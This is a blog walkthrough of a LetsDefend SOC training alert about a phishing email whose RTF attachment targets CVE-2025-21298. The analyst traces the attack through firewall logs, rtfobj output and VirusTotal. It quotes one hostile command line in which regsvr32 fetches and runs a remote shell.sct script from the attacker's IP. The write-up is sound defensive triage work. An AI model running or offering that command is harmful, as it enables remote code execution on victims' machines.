SOC336 - Windows OLE Zero-Click RCE Exploitation Detected (CVE-2025-21298)
February 13th 2025 | #dfir #letsdefend
CVE-2025-21298 is a high-severity Windows OLE vulnerability disclosed in January 2025 that has been assigned a CVSS 3.1 score of 9.8. Affected operating systems are Windows 10, 11, Windows Server 2008, 2008 R2, 2012, 2012 R2, 2016, 2019, 2022, 2025. It allows for remote code execution (RCE) through specially crafted emails, posing significant risks to users and organizations.
CVE-2025-21298 is a high-severity Windows OLE vulnerability disclosed in January 2025 that has been assigned a CVSS 3.1 score of 9.8. Affected operating systems are Windows 10, 11, Windows Server 2008, 2008 R2, 2012, 2012 R2, 2016, 2019, 2022, 2025. It allows for remote code execution (RCE) through specially crafted emails, posing significant risks to users and organizations.
OffSec has published a concise article about the vulnerability CVE-2025-21298: A Critical Windows OLE Zero-Click Vulnerability | OffSec
Briefing:
EventID : 314
Event Time : Feb, 04, 2025, 04:18 PM
Rule : SOC336 - Windows OLE Zero-Click RCE Exploitation Detected (CVE-2025-21298)
Level : Security Analyst

SMTP Address : 84.38.130.118
Source Address : em.mp@tnemeganamtcejorp
Destination Address : oi.dnefedstel@nitsuA

E-mail Subject : Important: Action Required for Upcoming Project Deadline
Attachment : mail.rtf
Attachment Hash : df993d037cdb77a435d6993a37e7750dbbb16b2df64916499845b56aa9194184
Device Action : Allowed
Trigger Reason : Malicious RTF attachment identified with known CVE-2025-21298 exploit pattern.

Starting with the IP 84.38.130.118 we have a firewall log entry for the same day. The endpoint belonging to Austin (172.16.17.137) contacted this host to download a file (shell.sct) which has not been blocked:
This can be confirmed by checking the command line history:
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll"
This command is used to execute a remote .SCT script with scrobj.dll (Windows ® Script Component Runtime). Trusted by default and not easily disabled, Regsvr32 (T1117) is a favorite technique among adversaries. Both stealthy and practical, it can be used to perform a variety of malicious actions that are difficult to detect or block.
Reference: Regsvr32 | LOLBAS
The IP is listed as malicious in the TI platform:
However, at this point no confirmation that both events (Rule triggered by email security and download of file) are related.
Email has been received at Feb, 04, 2025, 05:12 AM. It has been sent using a privacy focused email provider (ProtonMail) and has some tell-tale signs of a spear-phishing mail (Urgency, rtf - attachment, no-company address, weird time to send an email,
Analysis of attachment
remnux@remnux:~$ sha256sum mail.rtf
93ef57b81021be174e33b5b48c1aed525d2785c3607aeb540508bb3713690179 mail.rtf
remnux@remnux:~$ file mail.rtf
mail.rtf: Rich Text Format data, version 1, unknown character set
remnux@remnux:~$ rtfobj mail.rtf
rtfobj 0.55.2 on Python 3.8.10 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
===============================================================================

File: 'mail.rtf' - size: 221 bytes
---+----------+---------------------------------------------------------------
id |index |OLE Object
---+----------+---------------------------------------------------------------
0 |00000052h |format_id: 2 (Embedded)
| |class name: b'StaticDib'
| |data size: 4
| |MD5 = 'f1d3ff8443297732862df21dc4e57262'
---+----------+---------------------------------------------------------------
It is a very small file and does not contain any readable strings:
It is listed on VirusTotal and detected by 16/60 AV engines:
https://www.virustotal.com/gui/file/93ef57b81021be174e33b5b48c1aed525d2785c3607aeb540508bb3713690179/detection
According to VT it has been first seen in the wild on 2025-01-21 at 21:49:35 UTC and has been submitted the same day.
Making the connection between the script being executed bypassing security mechanisms and the presence of a malicious attachment we can flag this event as possible incident, delete the mail from the users inbox, isolate the host and recommend further investigation and containment.
< Seguridad decente (Parte III) – Cerrando ventanas; bajando persianas | subscribe (thm) >